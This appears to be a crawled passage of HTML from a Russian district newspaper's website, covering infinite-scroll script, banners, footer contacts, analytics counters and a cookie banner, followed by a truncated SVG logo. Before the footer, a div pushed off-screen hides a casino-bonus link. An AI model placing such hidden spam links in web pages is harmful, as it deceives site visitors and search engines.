","70715","70660","70653","70643","70621","70614","70599","70582","70578","70571","70561","70568","70553","70539","70536","70530","70494","70444","70390","70418","70407","70401","70251","70350","70312","70261","70250","70241","70233","70222","70171","70185","70145","70112","70045","70077","70031","70039","69863","69839","69805","69759","69730","69682","69634","69691","69672","69651","69617","69604","69591","69575","69505","69569","69558","69546","69538","69486","69456","69459","69534","69519","69463","69500","69496","69467","69425","69413","69384","69349","69346","69335","69237","69281","69278","69267","69256","69213","69204","69181","69162","69061","68957","68953","68906","68849","68896","68879","68851","68837","68845","68821","68865","68814","68804","68788","68773","68759","68756","68719","68685","68681","68665","68591","68637","68567","68558","68562","68554","68490","68459","68440","68425","68396","68403","68393","68388","68378","68365","68360","68355","68316","68325","68311","68308","68299","68285","68034","68229","68226","68179","68095","68167","68142","68128","68126","68112","68081","68056","68045","67948","67940","67901","67786","67798","67811","67852","67820","67814","67792","67774","67721","67719","67770","67748","67701","67697","67694","67688","67632","67610","67569","67563","67467","67553","67550","67487","67482","67422","67423","67413","67408","67399","67395","67360","67356","67344","67332","67326","67277","67323","67308","67320","67275","67313","67310","67289","67043","67228","67222","67219","67208","67187","67036","67132","67094","67142","67110","67119","67087","67044","67027","66977","66905","66903","66965","66944","66852","66793","66779","66776","66760","66768","66757","66741","66715","66711","66687","66681","66697","66692","66683","66654","66643","66633","66615","66606","66586","66571","66566","66528","66538","66518","66511","66507","66503","66477","66454","66459","66445","66414","66419","66400","66365","66361","66325","66342","66321","66300","66295","66282","66269","66204","66236","66222","66191","66208","66169","66182","66164","66153","66147","66150","66122","66115","66100","66108","66092","66096","66081","66072","66064","65973","65965","65935","65931","65919","65914","65907","65904","65870","65879","65844","65801","65691","65795","65771","65724","65719","65703","65656","65631","65634","65604","65614","65607","65598","65592","65588","65576","65567","65558","65551","65545","65540","65532","65499","65517","65488","65484","65473","65468","65455","65452","65422","65418","65374","65386","65365","65356","65351","65347","65343","65338","65335","65303","65293","65286","65274","65270","65260","65244","65266","65224","65198","65192","65177","65169","65158","65147","65142","65125","65118","65102","65094","65078","65093","65070","65038","65019","65014","65007","64987","64979","64975","64964","64959","64952","64945","64915","64939","64645","64883","64880","64867","64832","64815","64812","64796","64754","64750","64743","64710","64637","64704","64706","64639","64697","64634","64688","64674","64669","64665","64629","64625","64650","64609","64573","64592","64588","64553","64550","64547","64543","64528","64509","64498","64492","64477","64467","64459","64437","64372","64441","64433","64371","64354","64342","64330","64274","64269","64233","64264","64252","64183","64173","64167","64162","64150","64144","64126","64074","64049","64045","64027","64010","63999","63935","63963","63958","63942","63920","63918","63915","63902","63885","63871","63861","63843","63814","63800","63743","63750","63759","63717","63739","63756","63774","63761","63733","63699","63692","63689","63685","63666","63663","63660","63650","63619","63611","63606","63572","63565","63560","63550","63528","63511","63504","63477","63433","63460","63457","63453","63450","63443","63440","63387","63413","63409","63374","63363","63356","63352","63338","63327","63320","63304","63298","63125","63139","63168","63121","63142","63120","63114","63111","63105","63090","63072","63065","63052","63049","63015","63009","62997","62990","62965","62962","62959","62854","62892","62904","62881","62478","62820","62797","62747","62702","62703","62698","62672","62669","62655","62643","62541","62572","62565","62561","62549","62488","62472","62438","62312","62308","62270","32483","62242","62228","62178","62167","62107","62096","62090","62079","62104","62082","62076","62038","62033","61995","61957","61933","61912","61900","61876","61844","61830","61784","61772","61752","61730","61668","61688","61527","61570","61545","61565","61504","61496","61481","61467","61448","61436","61422","61416","61403","61383","61378","61299","61296","61295","61328","61258","61239","61231","61221","61202","61178","61170","61167","61147","61140","61130","61127","61120","61049","61016","61072","61047","61044","60995","60969","60957","60940","60902","60898","60879","60865","60871","60859","60773","60778","60751","60731","60697","60688","60667","60659","60623","60601","60598","60575","60571","60567","60541","60448","60443","60414","60396","60384","60370","60331","60322","60316","60313","60303","60294","60274","60267","60264","60253","60251","60247","60237","60233","60161","60225","60222","60219","60216","60197","60193","60191","60183","60179","60172","60168","60147","60138","60133","60127","60110","60101","60098","59892","59880","59876","59856","59850","59711","59709","59730","59703","59627","59598","59587","59577","59498","58920","58916","58906","58781","58779","58776","58762","58758","58750","58747","58678","58647","58641","58616","58614","58571","58565","58561","58574","58568","58577","58553","58548","58493","58469","58440","58361","58327","58257","58280","58264","58304","58219","58192","58185","58155","58146","58144","58137","58130","58120","58119","58107","58088","58030","58025","58063","58005","57925","57919","57894","57891","57875","57760","57832","57794","57717","57710","57689","57677","57652","57643","57625","57618","57613","57608","57484","57557","57545","57494","57553","57536","57479","57474","57453","57449","57392","57351","57328","57316","57313","57245","57302","57229","57213","57177","57072","57069","57067","57049","57041","56949","56998","57001","56994","56951","56871","56893","56872","56860","56827","56784","56752","56781","56755","56771","56734","56731","56686","56679","56664","56665","56661","56650","56647","56644","56640","56633","56629","56619","56611","56590","56589","56577","56568","56552","56492","56503","56547","56528","56522","56483","56540","56473","56469","56458","56451","56443","56229","56395","56393","56390","56387","56378","56373","56362","56331","56319","56242","56221","56258","56254","56204","56198","54781","56165","56102","56020","55842","55987","55975","55950","55945","55933","55910","55898","55872","55801","55798","55775","55766","55757","55752","55746","55741","55724","55714","55476","55610","55703","55480","55698","55561","55677","55634","55574","55503","55495","55485","55397","55392","55365","55338","55331","55327","55305","55300","55296","55293","55289","55286","55257","55238","55235","55226","55072","55189","55137","55157","55103","55092","55074","55053","55063","55025","55016","55009","54962","54933","54927","54911","54899","54889","54881","54790","54752","54763","54738","54734","54730","54725","54694","54687","54678","54611","54592","54582","54566","54526","54522","54492","54440","54475","54433","54424","54404","54400","54390","54381","54376","54372","54361","54314","54311","54308","54301","54298","54296","54267","54252","54254","54247","54224","54225","54213","54208","54194","54150","54171","54136","54130","54123","54119","54088","54084","54049","54064","54052","54034","54024","54010","54005","53987","53978","53930","53866","53852","53831","53833","53796","53779","53746","53687","53672","53645","53641","53627","53445","53615","53609","53593","53589","53571","53437","53562","53536","53526","53518","53513","53505","53500","53494","53490","53452","53400","53397","53394","53335","53320","53307","53290","53297","53230","53195","53090","52954","52884","53002","52992","52988","52961","52941","52910","52903","52886","52860","52863","52841","52793","52768","52751","52745","52731","52713","52696","52671","52642","52616","52543","52589","52404","52400","52438","52569","52563","52548","52534","52492","52540","52524","52519","52511","52455","52391","52382","52369","52366","52361","52358","52336","52284","52275","52269","52213","52233","52220","52208","52190","52133","52105","52090","52060","52044","52030","52015","51990","51986","51953","51910","51907","51883","51875","51833","51790","51776","51756","51724","51693","51681","51673","51647","51619","51608","51583","51564","51460","51451","51446","51397","51372","51358","51343","51305","51318","51301","51293","51284","51279","51264","51257","51251","51205","51190","51172","51163","51144","51119","51129","51101","51086","50885","51026","51014","50988","50972","50927","50909","50896","50851","50839","50819","50835","50814","50795","50776","50728","50735","50720","50685","50668","50511","50471","50438","50432","50410","50370","50360","50348","50336","50331"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-11447px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg
body_size: 24590
content:

<svg width="420px" height="71px" viewBox="0 0 420 71" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="UI-/-Logo-/-Primary">
            <g id="logo">
                <rect id="Rectangle-6" fill="#E32349" x="0" y="50" width="331" height="4"></rect>
                <rect id="Rectangle-6-Copy" fill="#E32349" x="374" y="50" width="46" height="4"></rect>
                <path d="M27.9944822,14.3399558 L26.2462102,14.3399558 C26.0839226,13.6394373 25.7962351,12.7071434 25.3831392,11.5430464 C24.9700434,10.3789493 24.5274473,9.32303638 24.0553377,8.37527594 C23.509461,7.26268759 22.9709691,6.34584614 22.4398458,5.62472406 C21.9087226,4.90360199 21.3554775,4.47093523 20.7800939,4.32671082 C20.2489707,4.20308989 19.6588426,4.11552638 19.0096919,4.06401766 C18.3605412,4.01250894 17.6745173,3.98675497 16.9515995,3.98675497 L12.4592044,3.98675497 L12.4592044,38.6004415 C12.4592044,39.3627706 12.57723,40.0066199 12.8132848,40.5320088 C13.0493395,41.0573978 13.4181696,41.4643106 13.919786,41.7527594 C14.2296079,41.9175873 14.7164636,42.0772619 15.3803677,42.2317881 C16.0442718,42.3863142 16.7302957,42.5253857 17.4384601,42.6490066 L17.4384601,45.0596026 L0,45.0596026 L0,42.6490066 C0.427849299,42.5871962 0.995847606,42.4996326 1.70401196,42.3863135 C2.41217632,42.2729943 2.90640861,42.1339228 3.18672367,41.9690949 C3.71784694,41.6806461 4.08667701,41.2788841 4.29322495,40.7637969 C4.49977288,40.2487097 4.6030453,39.589408 4.6030453,38.785872 L4.6030453,7.84988962 C4.6030453,7.14937104 4.51083778,6.53642647 4.32641998,6.01103753 C4.14200218,5.48564859 3.76210721,5.04783104 3.18672367,4.69757174 C2.7736278,4.45032989 2.22775929,4.22369492 1.54910178,4.01766004 C0.870444276,3.81162517 0.354082178,3.6777045 0,3.61589404 L0,1.20529801 L27.9944822,1.20529801 L27.9944822,14.3399558 Z M58.8216078,6.08830022 C60.3707173,8.06623506 61.5989214,10.4562038 62.506257,13.2582781 C63.4135926,16.0603525 63.8672536,19.2538452 63.8672536,22.8388521 C63.8672536,26.0323927 63.4836703,29.0713616 62.7164922,31.9558499 C61.9493142,34.8403382 60.842824,37.3230212 59.3969884,39.4039735 C57.8773857,41.5673397 56.0922482,43.2516496 54.0415223,44.4569536 C51.9907963,45.6622577 49.5491412,46.2649007 46.7164838,46.2649007 C44.4297031,46.2649007 42.2683589,45.7395196 40.2323863,44.6887417 C38.1964138,43.6379638 36.4038997,42.1133286 34.8547901,40.1147903 C33.320434,38.1574589 32.1032948,35.7777918 31.2033359,32.9757174 C30.3033771,30.1736431 29.8534044,27.0522615 29.8534044,23.611479 C29.8534044,20.0264721 30.2923122,16.7763207 31.1701409,13.8609272 C32.0479696,10.9455336 33.254044,8.44739819 34.7884001,6.36644592 C36.3080028,4.32670062 38.1115818,2.75570823 40.1991913,1.65342163 C42.2868008,0.551135033 44.5108461,0 46.871394,0 C49.2171884,0 51.4191039,0.535682649 53.4772066,1.60706402 C55.5353093,2.67844539 57.3167585,4.17217585 58.8216078,6.08830022 Z M53.1341912,37.4569536 C53.7980953,35.5820362 54.2775744,33.4599088 54.5726429,31.0905077 C54.8677113,28.7211066 55.0152434,26.0426934 55.0152434,23.0551876 C55.0152434,20.5209586 54.8861528,18.053728 54.6279679,15.6534216 C54.369783,13.2531153 53.9308752,11.1155355 53.3112314,9.2406181 C52.6768342,7.36570071 51.8359016,5.86166865 50.7884085,4.72847682 C49.7409154,3.59528499 48.4352569,3.02869757 46.871394,3.02869757 C44.2010242,3.02869757 42.1724588,4.79542015 40.785637,8.32891832 C39.3988151,11.8624165 38.7054146,16.8535366 38.7054146,23.3024283 C38.7054146,26.0426921 38.8566349,28.6283911 39.1590801,31.0596026 C39.4615253,33.4908142 39.9373161,35.6129416 40.5864668,37.4260486 C41.2503708,39.259759 42.0913034,40.6865291 43.1092897,41.7064018 C44.1272759,42.7262744 45.3812982,43.2362031 46.871394,43.2362031 C48.331983,43.2362031 49.5860052,42.7211236 50.6334983,41.6909492 C51.6809914,40.6607748 52.5145474,39.2494571 53.1341912,37.4569536 Z M75.2199566,4.00220751 C74.3937649,3.80647437 73.8626496,3.6777045 73.6265948,3.61589404 L73.6265948,1.20529801 L101.753857,1.20529801 L101.753857,3.61589404 C101.281748,3.65710102 100.750632,3.74466453 100.160495,3.8785872 C99.5703584,4.01250987 99.0392431,4.18248609 98.5671335,4.38852097 C98.0065034,4.65636631 97.6302968,5.07873148 97.4385022,5.65562914 C97.2467077,6.2325268 97.1508119,6.86092375 97.1508119,7.54083885 L97.1508119,38.6004415 C97.1508119,39.3421671 97.2467077,39.970564 97.4385022,40.4856512 C97.6302968,41.0007384 98.0065034,41.4334052 98.5671335,41.7836645 C98.9212157,41.9896993 99.4338895,42.1751279 100.10517,42.3399558 C100.776451,42.5047838 101.326008,42.6077996 101.753857,42.6490066 L101.753857,45.0596026 L84.6694775,45.0596026 L84.6694775,42.6490066 C85.06782,42.6077996 85.6247534,42.5459901 86.3402945,42.4635762 C87.0558355,42.3811622 87.5611327,42.2575431 87.8562012,42.0927152 C88.4020779,41.7836629 88.7782846,41.3767501 88.9848325,40.8719647 C89.1913804,40.3671792 89.2946529,39.7233299 89.2946529,38.9403974 L89.2946529,4.20309051 L81.7925742,4.20309051 C81.6007797,11.5997426 81.0696644,17.9558233 80.1992124,23.2715232 C79.3287604,28.587223 78.2886596,32.8932874 77.0788788,36.1898455 C75.7805775,39.7336454 74.4306594,42.2575348 73.0290841,43.7615894 C71.6275088,45.265644 70.292344,46.01766 69.0235495,46.01766 C68.0350701,46.01766 67.2310205,45.8270806 66.6113767,45.4459161 C65.9917329,45.0647516 65.5122538,44.5857277 65.1729251,44.00883 C64.8188429,43.4319324 64.5827917,42.7777814 64.4647643,42.0463576 C64.3467369,41.3149338 64.2877241,40.6504813 64.2877241,40.0529801 C64.2877241,38.0750453 64.7229435,36.5658625 65.5933956,35.5253863 C66.4638476,34.4849102 67.474442,33.9646799 68.625209,33.9646799 C69.421894,33.9646799 70.2001254,34.3355371 70.9599267,35.0772627 C71.7197281,35.8189883 72.4684531,36.7873377 73.2061243,37.98234 C73.752001,36.7667342 74.3458174,35.1442338 74.9875914,33.1147903 C75.6293653,31.0853467 76.1936753,28.896259 76.6805383,26.5474614 C77.2411684,23.9102149 77.6837645,21.2884604 78.0083399,18.6821192 C78.3329152,16.075778 78.4952004,13.1861822 78.4952004,10.013245 C78.4952004,8.65341483 78.4103695,7.53054159 78.2407051,6.64459161 C78.0710407,5.75864163 77.6837692,5.1096415 77.0788788,4.69757174 C76.6657829,4.4297264 76.0461484,4.19794064 75.2199566,4.00220751 Z M133.820264,6.08830022 C135.369374,8.06623506 136.597578,10.4562038 137.504913,13.2582781 C138.412249,16.0603525 138.86591,19.2538452 138.86591,22.8388521 C138.86591,26.0323927 138.482327,29.0713616 137.715149,31.9558499 C136.947971,34.8403382 135.84148,37.3230212 134.395645,39.4039735 C132.876042,41.5673397 131.090905,43.2516496 129.040179,44.4569536 C126.989453,45.6622577 124.547798,46.2649007 121.71514,46.2649007 C119.428359,46.2649007 117.267015,45.7395196 115.231043,44.6887417 C113.19507,43.6379638 111.402556,42.1133286 109.853447,40.1147903 C108.31909,38.1574589 107.101951,35.7777918 106.201992,32.9757174 C105.302033,30.1736431 104.852061,27.0522615 104.852061,23.611479 C104.852061,20.0264721 105.290969,16.7763207 106.168797,13.8609272 C107.046626,10.9455336 108.2527,8.44739819 109.787056,6.36644592 C111.306659,4.32670062 113.110238,2.75570823 115.197848,1.65342163 C117.285457,0.551135033 119.509503,0 121.87005,0 C124.215845,0 126.41776,0.535682649 128.475863,1.60706402 C130.533966,2.67844539 132.315415,4.17217585 133.820264,6.08830022 Z M128.132848,37.4569536 C128.796752,35.5820362 129.276231,33.4599088 129.571299,31.0905077 C129.866368,28.7211066 130.0139,26.0426934 130.0139,23.0551876 C130.0139,20.5209586 129.884809,18.053728 129.626624,15.6534216 C129.368439,13.2531153 128.929532,11.1155355 128.309888,9.2406181 C127.675491,7.36570071 126.834558,5.86166865 125.787065,4.72847682 C124.739572,3.59528499 123.433913,3.02869757 121.87005,3.02869757 C119.199681,3.02869757 117.171115,4.79542015 115.784293,8.32891832 C114.397472,11.8624165 113.704071,16.8535366 113.704071,23.3024283 C113.704071,26.0426921 113.855291,28.6283911 114.157736,31.0596026 C114.460182,33.4908142 114.935972,35.6129416 115.585123,37.4260486 C116.249027,39.259759 117.08996,40.6865291 118.107946,41.7064018 C119.125932,42.7262744 120.379955,43.2362031 121.87005,43.2362031 C123.330639,43.2362031 124.584662,42.7211236 125.632155,41.6909492 C126.679648,40.6607748 127.513204,39.2494571 128.132848,37.4569536 Z M158.428852,46.2339956 C156.127318,46.2339956 153.973351,45.7137653 151.966885,44.6732892 C149.960419,43.632813 148.212165,42.1236302 146.722069,40.1456954 C145.26148,38.2089675 144.11073,35.813848 143.269785,32.9602649 C142.42884,30.1066818 142.008374,26.9698479 142.008374,23.5496689 C142.008374,20.1500934 142.432528,17.0029578 143.28085,14.1081678 C144.129172,11.2133777 145.320493,8.70494071 146.854849,6.58278146 C148.359698,4.50182918 150.166966,2.88963044 152.276705,1.74613687 C154.386445,0.602643289 156.643685,0.0309050773 159.048493,0.0309050773 C160.789397,0.0309050773 162.375367,0.324500375 163.806449,0.911699779 C165.237531,1.49889918 166.447293,2.1633517 167.435773,2.90507726 L168.807834,1.20529801 L170.733147,1.20529801 L170.932317,17.214128 L168.984875,17.214128 C167.878368,12.3311014 166.55058,8.7461483 165.00147,6.45916115 C163.452361,4.172174 161.563951,3.02869757 159.336184,3.02869757 C156.56254,3.02869757 154.452832,4.73361062 153.006996,8.14348786 C151.561161,11.5533651 150.838254,16.3384534 150.838254,22.4988962 C150.838254,25.9808857 151.08537,28.9528942 151.57961,31.415011 C152.073849,33.8771278 152.719302,35.8601838 153.515987,37.3642384 C154.371685,38.9301035 155.38228,40.0787307 156.5478,40.8101545 C157.713321,41.5415783 159.004226,41.9072848 160.420555,41.9072848 C162.486034,41.9072848 164.326496,41.124364 165.941996,39.5584989 C167.557496,37.9926338 169.029128,35.6232683 170.356936,32.4503311 L172.260118,34.0573951 C171.625721,35.8705021 170.902814,37.4930024 170.091376,38.9249448 C169.279938,40.3568872 168.343109,41.5879272 167.280863,42.6181015 C166.115342,43.7512934 164.828125,44.6372301 163.419173,45.2759382 C162.010221,45.9146463 160.346798,46.2339956 158.428852,46.2339956 Z M233.222585,45.0596026 L216.381635,45.0596026 L216.381635,42.6490066 C216.750471,42.6077996 217.266833,42.5459901 217.930737,42.4635762 C218.594641,42.3811622 219.059367,42.2575431 219.324929,42.0927152 C219.870806,41.7836629 220.247012,41.3767501 220.45356,40.8719647 C220.660108,40.3671792 220.76338,39.7233299 220.76338,38.9403974 L220.76338,4.4812362 L207.927966,4.4812362 L207.927966,38.6004415 C207.927966,39.3009601 208.034926,39.929357 208.248851,40.4856512 C208.462776,41.0419454 208.827918,41.4746121 209.344287,41.7836645 C209.624602,41.9484924 210.081952,42.1236194 210.716349,42.3090508 C211.350746,42.4944822 211.881861,42.6077996 212.309711,42.6490066 L212.309711,45.0596026 L195.468761,45.0596026 L195.468761,42.6490066 C195.837597,42.6284031 196.379777,42.5614428 197.095318,42.4481236 C197.810859,42.3348044 198.33091,42.195733 198.655485,42.0309051 C199.186608,41.7630597 199.555438,41.356147 199.761986,40.8101545 C199.968534,40.2641621 200.071807,39.6203128 200.071807,38.8785872 L200.071807,7.84988962 C200.071807,7.12876755 199.979599,6.52097377 199.795181,6.02649007 C199.610764,5.53200636 199.230869,5.0993396 198.655485,4.72847682 C198.227636,4.46063148 197.667014,4.21854413 196.973603,4.00220751 C196.280192,3.78587088 195.778583,3.65710102 195.468761,3.61589404 L195.468761,1.20529801 L233.222585,1.20529801 L233.222585,3.61589404 C232.750475,3.65710102 232.21936,3.74466453 231.629223,3.8785872 C231.039086,4.01250987 230.507971,4.18248609 230.035861,4.38852097 C229.475231,4.65636631 229.099024,5.07873148 228.90723,5.65562914 C228.715435,6.2325268 228.61954,6.86092375 228.61954,7.54083885 L228.61954,38.6004415 C228.61954,39.3421671 228.715435,39.970564 228.90723,40.4856512 C229.099024,41.0007384 229.475231,41.4334052 230.035861,41.7836645 C230.389943,41.9896993 230.902617,42.1751279 231.573898,42.3399558 C232.245179,42.5047838 232.794736,42.6077996 233.222585,42.6490066 L233.222585,45.0596026 Z M265.709462,12.1766004 C265.709462,14.649019 265.344321,16.7762972 264.614026,18.5584989 C263.883732,20.3407006 262.876825,21.7880739 261.593278,22.9006623 C260.265469,24.0544576 258.749578,24.8888863 257.045557,25.4039735 